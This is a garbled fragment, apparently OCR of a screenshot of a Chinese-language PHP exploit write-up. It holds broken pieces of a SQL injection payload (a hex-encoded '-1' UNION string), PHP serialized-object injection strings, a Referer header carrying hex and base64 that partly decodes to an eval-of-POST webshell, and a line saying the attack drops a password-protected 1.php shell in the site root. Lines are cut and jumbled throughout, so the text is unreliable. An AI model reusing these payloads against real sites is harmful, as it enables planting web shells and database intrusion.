
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0
-“;s:2:”id”;s:11:”-1′ UNION/*”;}45ea207d7a2
webshell:
Referer: 45ea207d7a2b68c49582d2d22adf
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,
46528275a6d6c735a56397764585266593239
614841675a585a686243676b5831425055315
878,10– -“;s:2:”id”;s:11:”-1’ UNION/*”;}45e
会在网站根目录生成`1.php`，密码：`13
### 小脚本
下面给出一个序列化的php脚本（第9